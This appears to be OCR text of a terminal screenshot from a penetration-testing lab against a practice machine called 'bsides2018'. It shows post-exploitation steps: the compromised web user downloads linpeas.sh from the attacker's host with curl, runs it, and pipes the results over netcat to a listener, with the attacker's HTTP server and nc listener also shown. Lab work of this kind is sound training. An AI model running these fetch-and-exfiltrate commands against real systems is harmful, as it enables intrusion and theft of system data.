 1 2 3 4
13:37
kali@kali: ~
Session Actions Edit View Help
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
<w/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (7) couldn't conn
ect to host
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
<w/backup_wordpress/wp-admin$ curl -O http://192.168.50.151/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 952k 100 952k 0 0 38.3M 0 --:--:-- --:--:-- --:--:-- 40.4M
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ chmod 755 linpeas.sh
chmod 755 linpeas.sh
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ ./linpeas.sh | nc 192.168.50.151 4444
<w/backup_wordpress/wp-admin$ ./linpeas.sh | nc 192.168.50.151 4444
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
...
192.168.50.154 - - [18/Jan/2026 13:36:10] "GET /linp
eas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ nc -lvp 4444 > linpeas.txt
zsh: permission denied: linpeas.txt
┌──(kali㉿kali)-[/usr/share/peass/linpeas]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444 > linpeas.txt
listening on [any] 4444 ...
192.168.50.154: inverse host lookup failed: Unknown
host
connect to [192.168.50.151] from (UNKNOWN) [192.168.
50.154] 34665